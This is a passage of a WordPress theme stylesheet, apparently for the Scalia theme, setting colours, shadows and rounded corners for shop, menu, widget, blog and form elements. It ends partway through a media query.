form.cart .quantity .plus,
.shop_table .quantity .plus {
		box-shadow: inset -3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	-moz-box-shadow: inset -3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: inset -3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	}
.shop_table .quantity .minus,
.shop_table .quantity .plus {
		box-shadow: inset -3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	-moz-box-shadow: inset -3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: inset -3px 12px 0 -8px rgba(98, 112, 128, 0.1);
	}
form.cart .quantity .qty,
.shop_table .quantity .qty {
		box-shadow: inset 0 12px 0 -8px rgba(98, 112, 128, 0.1);
	-moz-box-shadow: inset 0 12px 0 -8px rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: inset 0 12px 0 -8px rgba(98, 112, 128, 0.1);
	}
.triangle-with-shadow:after {
		box-shadow: 3px 3px 0 0 rgba(98, 112, 128, 0.1);
	-moz-box-shadow: 3px 3px 0 0 rgba(98, 112, 128, 0.1);
	-webkit-box-shadow: 3px 3px 0 0 rgba(98, 112, 128, 0.1);
	}

.rounded-corners,
.sc-button,
input[type='submit'],
.sc-pagination a,
.sc-pagination .current,
.sc-icon-shape-square,
input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.checkbox-sign,
.combobox-wrapper,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
.sc-table,
.sc-table table,
.sc-table-responsive .tabletolist.nrh > li > ul,
.sc-table-style-1 .tabletolist.rh > li > .titles,
.sc-table-style-2 .tabletolist.rh,
.team-person,
.sc-gallery .sc-gallery-preview-carousel-wrap,
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item a,
.sc-gallery .sc-gallery-thumbs-carousel-wrap .sc-gallery-item a img,
.skill-line,
.skill-line div,
.diagram-legend .legend-element .color,
.blog-load-more button,
.portfilio-top-panel,
.portfolio-item .image img,
.portfolio-item .image .image-inner
.portfolio-items-masonry.hover-title .portfolio-item .image .image-inner,
.portfolio-items-masonry.hover-title .portfolio-item .image img,
.portfolio-item .image .overlay,
.portfolio.portfolio-items-masonry.hover-title .portfolio-item .image .overlay,
.gallery-item .image-wrap,
.gallery-item .image-wrap img,
.gallery-item .overlay,
.shop_table .product-thumbnail img.attachment-shop_thumbnail.wp-post-image,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.widget .product-dummy,
.widget_recently_viewed_products ul.product_list_widget,
.widget_price_filter .price_slider,
.widget_price_filter .price_slider .ui-slider-handle,
.testimonials-style-1 .sc-testimonials-carousel-wrap,
.testimonials-style-1-block .sc-testimonials-carousel-wrap,
.testimonials-style-2-text,
.widget .searchform,
#calendar_wrap,
.widget_recent_comments ul,
.widget_nav_menu ul.menu,
.widget_submenu > div > ul,
.flickr-item img,
.widget .flickr-item a,
.widget .flickr-item a:before,
.sc-tour-style-1 .resp-tabs-container,
.blog-style-timeline .post-text,
.blog-style-timeline.blog-style-styled_list1 .item-post,
.blog-style-default .wp-post-image,
.blog-style-default article.no-image .post-image,
.blog-style-default .post-image a,
.widget_product_search,
.widget_recent_entries ul,
.widget_recent_entries,
.project_info-item-style-1 .project_info-item,
.widget_layered_nav ul,
ul.product_list_widget li,
.sc-tabs-style-2 .resp-accordion,
#page .vc_tta.vc_tta-tabs.vc_tta-style-scalia-style-2.vc_tta-tabs-position-top .vc_tta-panel-heading,
#primary-menu.no-responsive > li.megamenu-enable > ul > li li > a,
.blog.blog-style-masonry article.no-image .description,
.sc-dropcap.sc-dropcap-shape-square .sc-dropcap-letter,
.wpb_gallery .slides img,
.pricing-table-style-3 .highlighted .pricing-column,
div.blog article a.youtube:before,
div.blog article a.vimeo:before,
div.blog article a.self_video:before,
div.blog.blog-style-default article a.default:before,
.pricing-table-style-3 .pricing-column-wrapper:first-child:last-child .pricing-column {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	overflow: hidden;
}
@media (max-width: 768px) {
	.sc-tabs.sc-tabs-style-1 .resp-tabs-container,
	.sc-tour.sc-tour-style-1 .sc_tour_tabs_wrapper,
	#page .vc_tta-tabs.vc_tta-style-scalia-style-1 .vc_tta-panels-container .vc_tta-panels {
		border-radius: 4px;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		overflow: hidden;
	}
}
.combobox-wrapper .combobox-button,
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
form.cart .quantity .plus,
.shop_table .quantity .plus,
.shop-widget-area .sc-products-content,
.widget .sc-products-content,
.pricing-table-style-3 .pricing-column-wrapper:last-child .pricing-column {
	border-radius: 0 4px 4px 0;
	-moz-border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
}
.portfolio-items-masonry .portfolio-item .image .image-inner,
.portfolio-items-masonry .portfolio-item .image img,
.portfolio.portfolio-items-masonry .portfolio-item .image .overlay,
.products .product-image,
.products .product-image img,
.products .product-image:before,
.product-dummy,
.pricing-table-style-2 .highlighted .pricing-title,
.pricing-table-style-2 .pricing-price-row,
.pricing-table-style-1 .pricing-title-wrapper + .pricing-row,
.pricing-table-style-1 .pricing-title-wrapper + .pricing-price-row,
.pricing-table-style-1 .highlighted .pricing-title,
.sc-tabs-style-1 .sc_tabs_nav li,
.blog.blog-style-masonry article img.wp-post-image,
.blog.blog-style-masonry article > a,
div.blog article a.default:before,
.scroll-top-button:before {
	border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
}
.portfolio-item .image .share,
.portfolio-items-masonry .portfolio-item .caption,
.products .product-bottom,
.sc-picturebox-text,
.testimonials-style-2-bg,
.pricing-table-style-2 .pricing-footer,
.pricing-column-wrapper.highlighted,
.pricing-table-style-1 .pricing-footer,
.blog.blog-style-masonry article .description {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
}
form.cart .quantity .minus,
.shop_table .quantity .minus,
.sc-tour-style-1 .sc_tabs_nav li,
.shop-widget-area  .sc-products-image,
.woocommerce-placeholder.wp-post-image,
.widget .attachment-shop_thumbnail.wp-post-image,
.pricing-table-style-3 .pricing-column-wrapper:first-child .pricing-column {
	border-radius: 4px 0 0 4px;
	-moz-border-radius: 4px 0 0 4px;
	-webkit-border-radius: 4px 0 0 4px;
}
.sc-tabs-style-1 .resp-tabs-container,
.sc-tour-style-1 .sc_tour_tabs_wrapper,
.sc-tour-style-1 .resp-tab-content {
	border-radius: 0 4px 4px 4px;
	-moz-border-radius: 0 4px 4px 4px;
	-webkit-border-radius: 0 4px 4px 4px;
}
.portfolio-item .image .button .button-corner span {
	border-radius: 0 0 4px 0;
	-moz-border-radius: 0 0 4px 0;
	-webkit-border-radius: 0 0 4px 0;
}

.product .onsale,
.woocommerce-cart-form .actions .checkout-button,
.widget_shopping_cart_content .buttons a.checkout,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout,
.woocommerce ul.woocommerce-error li:before,
.widget .product_list_widget .onsale,
.shop-widget-area .onsale,
.blog-style-default article.sticky .sticky-label,
.blog-style-default article.sticky .sticky-label:after,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count {
	background-color: #d83f91;
}
.comment-reply-link:before,
.comment-form label em,
.comment-awaiting-moderation,
.woocommerce-before-cart .cart-short-info .items-count,
.shop_table td.product-remove .remove,
.comment-form-rating .stars a.active,
.comment-form-rating .stars a:hover,
.woocommerce .checkout .woocommerce-billing-collumn .form-row label abbr,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label abbr,
.woocommerce ul.woocommerce-error li,
.woocommerce .checkout-login-box .login .form-row label .required,
.woocommerce .checkout-lost-password-box .form-row label .required,
.woocommerce #customer_login .col .login-box .form-row label .required,
.read-more-link:before,
.sc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before,
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.form-edit-adress abbr,
.post-author-info .categories a,
.post-author-info .categories,
.block-navigation-prev a:before,
.block-navigation-next a:after,
h4.wpb_toggle_title_active:after,
.vc_toggle_active .vc_toggle_title:after,
.resp-accordion.resp-tab-active:after,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info a,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info span.sep,
.blog.blog-style-masonry article .description .info .more-link:before,
.widget_categories > ul ul ul li > a:hover,
.widget_categories > ul ul ul li.current-cat-ancestor > a,
.widget_categories > ul ul ul li.current-cat-parent > a,
.widget_categories > ul ul ul li.current-cat > a,
.widget_product_categories > ul ul ul li > a:hover,
.widget_product_categories > ul ul ul li.current-cat-ancestor > a,
.widget_product_categories > ul ul ul li.current-cat-parent > a,
.widget_product_categories > ul ul ul li.current-cat > a,
.widget_pages > ul ul ul li > a:hover,
.widget_pages > ul ul ul li.current_page_ancestor > a,
.widget_pages > ul ul ul li.current_page_parent > a,
.widget_pages > ul ul ul li.current_page_item > a,
#colophon .widget_nav_menu ul.menu li.menu-item-current > a,
#colophon .widget_submenu > div > ul li.menu-item-current > a,
#colophon .widget_nav_menu ul.menu li.menu-item-active > a,
#colophon .widget_submenu > div > ul li.menu-item-active > a {
	color: #d83f91;
}
#primary-navigation #primary-menu > li.menu-item-cart > a .minicart-item-count:after {
	border-top-color: #d83f91;
}

#primary-menu.no-responsive > li > a,
.products .product-bottom .add_to_cart_button:before,
.widget_product_search #searchsubmit {
	color: #4C5867;
}

#primary-menu.no-responsive > li:hover > a,
#primary-menu.no-responsive > li li.menu-item-parent > a:after,
.portfolio-filters-resp ul li:after {
	color: #58ABB7;
}
#primary-menu.no-responsive > li > ul > li> ul a:hover,
#primary-menu.no-responsive > li > ul > li> ul li.menu-item-active > a,
#primary-menu.no-responsive > li > ul > li> ul li.menu-item-current > a,
.widget_nav_menu ul.menu ul li.menu-item-active > a,
.widget_submenu > div > ul ul li.menu-item-active > a {
	background-color: #58ABB7;
}
.primary-navigation.responsive li.menu-item-parent > a:after,
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-back:after,
.primary-navigation.responsive li.dl-parent > a:after {
	color: #58ABB7;
}

#primary-menu.no-responsive > li.menu-item-current > a,
#primary-menu.no-responsive > li.menu-item-active > a {
	color: #58ABB7;
}


#primary-menu.no-responsive > li > ul > li a,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li:hover > a,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li:hover > a:after,
.widget_nav_menu ul.menu li > a,
.widget_submenu > div > ul li > a,
.widget_categories > ul li > a,
.widget_product_categories > ul li > a,
.widget_pages > ul li > a {
	color: #4C5867;
}
.primary-navigation.responsive li a {
	color: #4C5867;
}

#primary-menu.no-responsive > li > ul > li:hover > a,
.portfolio-filters-resp ul li:hover,
.widget_nav_menu ul.menu li > a:hover,
.widget_nav_menu ul.menu li.menu-item-active > a,
.widget_nav_menu ul.menu li.menu-item-current > a,
.widget_submenu > div > ul li > a:hover,
.widget_submenu > div > ul li.menu-item-active > a,
.widget_submenu > div > ul li.menu-item-current > a,
.widget_categories > ul li > a:hover,
.widget_categories > ul li.current-cat-ancestor > a,
.widget_categories > ul li.current-cat-parent > a,
.widget_categories > ul li.current-cat > a,
.widget_product_categories > ul li > a:hover,
.widget_product_categories > ul li.current-cat-ancestor > a,
.widget_product_categories > ul li.current-cat-parent > a,
.widget_product_categories > ul li.current-cat > a,
.widget_pages > ul li > a:hover,
.widget_pages > ul li.current_page_ancestor > a,
.widget_pages > ul li.current_page_parent > a,
.widget_pages > ul li.current_page_item > a {
	color: #58ABB7;
}
.primary-navigation.responsive li a:hover {
	color: #58ABB7;
}

#primary-menu.no-responsive > li > ul > li > a,
#primary-menu.no-responsive > li.menu-item-cart > .minicart,
#primary-menu.no-responsive > li.megamenu-enable > ul,
.portfolio-filters-resp ul li,
.widget_nav_menu ul.menu li > a,
.widget_submenu > div > ul li > a {
	background-color: #ffffff;
}
#primary-menu.no-responsive > li > ul ul li:hover > a,
#primary-menu.no-responsive > li > ul ul li:hover > a:after,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li > a:hover,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li > a:hover:after,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li > a:hover:before,
#primary-menu.no-responsive > li > ul ul li.menu-item-active > a,
#primary-menu.no-responsive > li > ul ul li.menu-item-current > a,
#primary-menu.no-responsive > li > ul ul li.menu-item-active > a:after,
#primary-menu.no-responsive > li > ul ul li.menu-item-current > a:after,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li.menu-item-active > a,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li.menu-item-current > a,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li.menu-item-active > a:after,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li.menu-item-current > a:after,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li.menu-item-active > a:before,
#primary-menu.no-responsive > li.megamenu-enable > ul ul li.menu-item-current > a:before,
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label,
.widget_nav_menu ul.menu ul li.menu-item-active > a,
.widget_nav_menu ul.menu ul li.menu-item-active > a:before,
.widget_submenu > div > ul ul li.menu-item-active > a,
.widget_submenu > div > ul ul li.menu-item-active > a:before {
	color: #ffffff;
}
.primary-navigation.responsive li a,
.primary-navigation.responsive li.menu-item-cart .minicart {
	background-color: #ffffff;
}
.widget_nav_menu ul.menu > li > ul > li + li,
.widget_nav_menu ul.menu > li > ul > li > ul > li > ul > li + li,
.widget_submenu > div > ul > li > ul > li + li,
.widget_submenu > div > ul > li > ul > li > ul > li > ul > li + li {
	border-top: 1px solid #ffffff;
}

#primary-menu.no-responsive > li > ul > li:hover > a,
#primary-menu.no-responsive > li > ul > li> ul a,
#primary-menu.no-responsive > li > ul > li.menu-item-active > a,
#primary-menu.no-responsive > li > ul > li.menu-item-current > a,
.widget_nav_menu ul.menu > li > ul > li > a,
.widget_nav_menu ul.menu > li > ul > li > ul > li > ul > li > a,
.widget_submenu > div > ul > li > ul > li > a,
.widget_submenu > div > ul > li > ul > li > ul > li > ul > li > a {
	background-color: #f1f5f8;
}
.primary-navigation.responsive li a:hover,
.primary-navigation.responsive li.dl-back a:hover,
.primary-navigation.responsive li a:focus,
.primary-navigation.responsive li.dl-back a:focus,
.primary-navigation.responsive li a:active,
.primary-navigation.responsive li.dl-back a:active,
.primary-navigation.responsive li.menu-item-active > a,
.primary-navigation.responsive li.menu-item-current > a {
	background-color: #f1f5f8;
}

#primary-menu.no-responsive > li ul {
		box-shadow: 3px 0 0 0 rgba(76, 88, 103, 0.2), -3px 0 0 0 rgba(76, 88, 103, 0.2);
	-moz-box-shadow: 3px 0 0 0 rgba(76, 88, 103, 0.2), -3px 0 0 0 rgba(76, 88, 103, 0.2);
	-webkit-box-shadow: 3px 0 0 0 rgba(76, 88, 103, 0.2), -3px 0 0 0 rgba(76, 88, 103, 0.2);
	}
#primary-menu.no-responsive > li ul ul {
		box-shadow: 3px 3px 0 0 rgba(76, 88, 103, 0.2);
	-moz-box-shadow: 3px 3px 0 0 rgba(76, 88, 103, 0.2);
	-webkit-box-shadow: 3px 3px 0 0 rgba(76, 88, 103, 0.2);
	}
#primary-menu.no-responsive > li > ul:before {
		background-color: rgba(76, 88, 103, 0.2);
	}
#primary-menu.no-responsive > li > ul ul.invert {
		box-shadow: -3px 3px 0 0 rgba(76, 88, 103, 0.2);
	-moz-box-shadow: -3px 3px 0 0 rgba(76, 88, 103, 0.2);
	-webkit-box-shadow: -3px 3px 0 0 rgba(76, 88, 103, 0.2);
	}
.primary-navigation.responsive .dl-menu,
.primary-navigation.responsive > .dl-submenu {
		box-shadow: 3px 0 0 0 rgba(76, 88, 103, 0.2), -3px 0 0 0 rgba(76, 88, 103, 0.2);
	-moz-box-shadow: 3px 0 0 0 rgba(76, 88, 103, 0.2), -3px 0 0 0 rgba(76, 88, 103, 0.2);
	-webkit-box-shadow: 3px 0 0 0 rgba(76, 88, 103, 0.2), -3px 0 0 0 rgba(76, 88, 103, 0.2);
	}
.primary-navigation.responsive .dl-menu:before,
.primary-navigation.responsive > .dl-submenu:before {
		background-color: rgba(76, 88, 103, 0.2);
	}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before,
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	color: #99A3B0;
}

body,
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .title,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .subtitle,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links .caption .info,
.sc-gallery-grid.hover-zooming-blur .gallery-item .overlay .title,
.sc-gallery-grid.hover-zooming-blur .gallery-item .overlay .subtitle,
.products .product-bottom .add_to_cart_button,
.products .product-bottom .added_to_cart,
.shipping_calculator .shipping-calculator-button,
.widget_shopping_cart_content ul.cart_list li a,
.shop-widget-area .sc-products-title a,
.woocommerce-page ul.product_list_widget li a,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info a,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info span.sep {
	color: #384554;
}
.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay .links a.icon:before,
.sc-gallery-grid.hover-zooming-blur .gallery-item .overlay a.icon:before {
	background-color: #384554;
}

h1,
.title-h1,
.sc-counter-number,
.sc-testimonial-item:after,
blockquote p:after,
.testimonials-style-1-teg,
.testimonials-style-2-teg,
.pricing-title {
	color: #4c5867;
}

h2,
.title-h2 {
	color: #4c5867;
}
.ui-slider-range.ui-widget-header.ui-corner-all,
.ui-slider-handle.ui-state-default.ui-corner-all,
.skill-line > div {
	background-color: #4c5867;
}

h3,
.title-h3 {
	color: #4c5867;
}

h4,
.title-h4 {
	color: #4c5867;
}

h5,
.title-h5 {
	color: #4c5867;
}

h6,
.title-h6 {
	color: #4c5867;
}

a {
	color: #418f9a;
}

a:hover {
	color: #384554;
}

a:active {
	color: #418f9a;
}

#footer-navigation li a {
	color: #ffffff;
}

.footer-site-info {
	color: #728194;
}

.footer-site-info a {
	color: #d83f91;
}

.page-title-block {
	background-color: #58ABB7;
}

.page-title-block,
.page-title-title h1,
.page-title-excerpt {
	color: #ffffff;
}

.top-area {
	color: #384554;
}
#primary-navigation .menu-toggle:after,
.portfolio-filters-resp button:after {
	background: #384554;
	box-shadow: 0 10px 0 0 #384554, 0 20px 0 0 #384554;
}

.team-person-position,
.sc-news-item-date,
.sc-testimonial-position,
.sc-testimonial-company,
.single-product-content .price,
.sc-pp-posts-date,
.jtwt_date,
.sc-latest-news-title > span,
.sc-teams-position,
.blog.blog-style-timeline .comments,
.entry-date,
.portfolio-filters a,
.comments-link a,
.widget_recent_entries .post-date,
.post-author-info .date,
.block-date,
.block-tags .sep,
.styled-blog-meta .comments:after,
.related-element-info .date,
.login label,
.register label,
.form-edit-adress label,
.teaser_grid_container .sc-post-date,
.sc-post-grid-item-date,
.page-title-style-2 .page-title-excerpt,
.blog.blog-style-masonry article .description .info .date,
.blog.blog-style-masonry article .description .info .sep,
.blog.blog-style-masonry article .description .info .comments,
.widget_categories > ul li,
.widget_product_categories > ul,
.widget_pages > ul,
.gallery-caption {
	color: #99a3b0;
}

.blog.blog-style-timeline article .comments:before,
.widget .sc-contacts-email:before,
.widget .sc-contacts-phone:before,
.widget .sc-contacts-address:before,
.widget .sc-contacts-fax:before,
.top-area-search .searchform button:before,
.blog.blog-style-masonry article .description .info .comments:before,
.blog-style-default .post-image .sc-dummy:after {
	color: #99a3b0;
}

.project_info-item-style-1 .project_info-item .icon,
.widget_recent_comments li:before,
.widget_recent_entries ul li:before,
.portfolio-filters a .icon,
.comment-form label:before,
.jtwt_tweet:before,
.socials-sharing a:after {
	color: #d2dae1;
}
.socials-sharing a {
	border: 2px solid #d2dae1;
}
.socials-sharing a:hover {
	background-color: #d2dae1;
}

.sc-button,
input[type='submit'],
.page-links a,
.blog-load-more button span,
.blog-load-more button span:before,
.blog-style-default .comments-link a,
.widget a.sc-button,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout,
.price_slider_amount .button {
	color: #ffffff;
}

.sc-button:hover,
input[type='submit']:hover,
.page-links a,
.blog-load-more button span:hover,
.blog-style-default .comments-link a,
.widget a.sc-button:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a:hover,
.price_slider_amount .button:hover {
	color: #ffffff;
}

.sc-button:active,
input[type='submit']:active,
.page-links a,
.blog-load-more button span:active,
.blog-style-default .comments-link a,
.widget a.sc-button:active,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a:active,
.price_slider_amount .button:active {
	color: #ffffff;
}

.sc-button,
input[type='submit'],
.radio-sign.checked:before,
.page-links a,
.blog-load-more button,
.blog-style-default .comments-link a,
.price_slider_amount .button {
	background-color: #58abb7;
}
.checkbox-sign.checked:before {
	color: #58abb7;
}
.blog-load-more .sc-button-separator,
.blog-load-more .sc-button-separator,
.portfolio-load-more .sc-button-separator,
.portfolio-load-more .sc-button-separator {
	border-top: 1px solid #58abb7;
	border-bottom: 1px solid #58abb7;
}

.sc-button:hover,
input[type='submit']:hover,
.page-links a,
.blog-load-more button:hover,
.blog-style-default .comments-link a,
.price_slider_amount .button:hover {
	background-color: #58abb7;
}

.sc-button:active,
input[type='submit']:active,
.page-links a,
.blog-load-more button:active,
.blog-style-default .comments-link a,
.price_slider_amount .button:active {
	background-color: #58abb7;
}


.widget a {
	color: #418f9a;
}

.widget a:hover {
	color: #384554;
}

.widget a:active {
	color: #384554;
}


#colophon .widget-title {
	color: #58abb7;
}

#colophon .widget,
#colophon .widget .sc-testimonial-position,
#colophon .widget .sc-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .sc-latest-news-title > span,
#colophon .widget .sc-teams-position,
#colophon .widget.widget_recent_entries .post-date {
	color: #f1f5f8;
}

#colophon .widget a,
#colophon .sc-contacts .sc-contacts-item:before {
	color: #58abb7;
}

#colophon .widget a:hover {
	color: #ffffff;
}

#colophon .widget a:active {
	color: #ffffff;
}

.sc-prev:after,
.sc-next:after,
.sc-prev:hover,
.sc-next:hover,
.portfolio.portfolio-slider .portolio-slider-prev span,
.portfolio.portfolio-slider .portolio-slider-next span,
.sc-pagination .prev:after,
.sc-pagination .next:after {
	color: #58abb7;
}



.portfolio-item .caption .title,
.blog.blog-style-masonry article .description .title,
.blog.blog-style-masonry article .description .title a {
	color: #4c5867;
}

.portfolio-item .caption .subtitle,
.blog.blog-style-masonry article .description .summary {
	color: #627080;
}

.portfolio-item .image .button.active,
.portfolio-item .image .button.active .button-corner span {
	border-bottom-color: #384554;
}
.portfolio-item .image .share {
	background-color: #384554;
}

.portfolio-item .caption .info {
	color: #99a3b0;
}





.vc_images_carousel .vc_carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.nivo-directionNav .sc-prev:after,
.nivo-directionNav .sc-next:after,
.ls-scalia a.ls-nav-prev:after,
.ls-scalia a.ls-nav-next:after {
	color: #d83f91;
}

.sc-image a:before,
.sc-gallery .sc-gallery-preview-carousel-wrap .sc-gallery-item a:before,
.portfolio-item .image .overlay,
.gallery-item .overlay,
.products .product-image:before,
.widget .flickr-item a:before,
div.blog article a.youtube:before,
div.blog article a.vimeo:before,
div.blog article a.self_video:before,
div.blog article a.default:before,
.widget .sc-pp-posts a:before,
.widget .sc-latest-news-image a:before {
		background-color: rgba(88, 171, 183, 0.8);
	}

.sc-gallery-hover-zooming-blur .sc-gallery-preview-carousel-wrap .sc-gallery-item a:before,
.portfolio.hover-zooming-blur .portfolio-item .image .overlay,
.sc-gallery-grid.hover-zooming-blur .gallery-item .overlay {
		background-color: rgba(255, 255, 255, 0.8);
	}

.portfolio.hover-horizontal-sliding .overlay {
		background-color: rgba(216, 63, 145, 0.8);
	}

.portfolio.hover-vertical-sliding .overlay {
		background-color: rgba(56, 69, 84, 0.8);
	}

.quickfinder-item-title,
.quickfinder-item-title a,
.project_info-item-style-2 .title {
	color: #4c5867;
}

.quickfinder-item-text,
.quickfinder-item-text a {
	color: #384554;
}

.widget_archive li:before,
.widget_nav_menu ul.menu li > a:before,
.widget_submenu > div > ul li > a:before,
.widget_categories > ul li > a:before,
.widget_product_categories > ul li:before,
.widget_pages > ul li > a:before,
.widget_meta li:before,
.widget_rss li:before,
.project_info-item-style-2 .icon,
.sc_accordion_header .ui-accordion-header-icon:before,
.wpb_toggle:after,
.vc_toggle_title:after,
.widget_layered_nav ul li a:before,
.widget .sc-contacts-address:before,
.widget .sc-contacts-phone:before,
.widget .sc-contacts-fax:before,
.widget .sc-contacts-email:before,
.widget .sc-contacts-website:before,
.resp-accordion:after {
	color: #58ABB7;
}

.sc-icon,
.woocommerce-message:before,
.woocommerce-info:before {
	color: #58abb7;
}

.quickfinder-item-text,
.quickfinder-item-text a {
	color: #384554;
}

.sc-pagination a {
	border: 1px solid #d2dae1;
}

.sc-pagination a {
	color: #418f9a;
}

.sc-pagination a:hover,
.sc-pagination .current {
	color: #ffffff;
}

.sc-pagination a:hover,
.sc-pagination .current {
	background-color: #d83f91;
}
.sc-pagination a:hover,
.sc-pagination .current {
	border-color: #d83f91;
}

.blog article a.default:after,
.gallery-item .overlay .title,
.gallery-item .overlay .subtitle,
.gallery-item .overlay .subtitle a,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-prev:after,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap:hover .sc-next:after,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item a:after,
.sc-gallery-hover-default .sc-gallery-preview-carousel-wrap .sc-gallery-item .sc-gallery-caption,
.sc-image a:after,
.gallery-item .overlay-content a.icon:before,
.portfolio-item .image .overlay .links a.icon:before,
.portfolio.hover-title .portfolio-item .caption .title,
.portfolio.hover-title.columns-4 .portfolio-item .caption .title,
.portfolio.hover-title .portfolio-item .caption .subtitle,
.products .product-image:after {
	color: #ffffff;
}
.portfolio .portfolio-item .overlay-line {
	background-color: #ffffff;
}

.sc-mini-pagination a,
.flexslider .flex-control-paging li a,
.flexslider .flex-control-paging li a:hover,
.vc_carousel-indicators li {
	background-color: #d2dae1;
}

.sc-mini-pagination a.selected,
.sc-mini-pagination a.active,
.flexslider .flex-control-paging li a.flex-active,
.flexslider .flex-control-paging li a.flex-active:hover,
.vc_carousel-indicators .vc_active {
	background-color: #d83f91;
}

.footer-socials-item a:after,
#colophon .sc-custom-mailchimp input[type="email"] {
	color: #4c5867;
}
#colophon .sc-custom-mailchimp button {
	background-color: #4c5867;
}

.footer-socials-item a:hover:after,
.footer-socials-item a:active:after {
	color: #d83f91;
}

.top-area-socials .socials-item a:after,
.top-area-contacts .sc-contacts-address:before,
.top-area-contacts .sc-contacts-phone:before,
.top-area-contacts .sc-contacts-fax:before,
.top-area-contacts .sc-contacts-email:before {
	color: #99A3B0;
}

.top-area-socials .socials-item a:hover:after,
.top-area-socials .socials-item a:active:after {
	color: #384554;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container,
.select2-container,
.checkbox-sign,
.radio-sign {
	background-color: #ffffff;
}
.combobox-wrapper .combobox-button:before,
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
select,
.combobox-wrapper .combobox-text,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
.widget_product_search form:before {
	color: #384554;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.checkbox-sign,
.radio-sign,
.combobox-wrapper,
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	border: 1px solid #d2dae1;
}
.combobox-wrapper .combobox-button,
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	background-color: #d2dae1;
}






#colophon {
	background-image: url('https://wolfdesign.dk/wp-content/themes/scalia/images/footer-bg.png');
}

.preloader:after,
.loading:after {
	background-image: url('https://wolfdesign.dk/wp-content/themes/scalia/images/preloader-2.gif');
}

body.home .slideshow-preloader {
	height: 600px;
}
@media (max-width: 1259px) {
	body.home .slideshow-preloader {
		height: 480px;
	}
}
@media (max-width: 979px) {
